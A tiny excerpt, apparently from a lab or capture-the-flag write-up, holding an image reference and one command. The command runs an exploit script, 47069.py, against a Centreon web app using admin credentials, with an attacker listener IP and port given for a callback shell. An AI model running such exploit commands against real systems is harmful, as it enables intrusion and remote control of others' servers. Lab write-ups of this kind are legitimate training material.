 python3 47069.py http://10.10.10.157/centreon admin password1 10.10.14.18 8081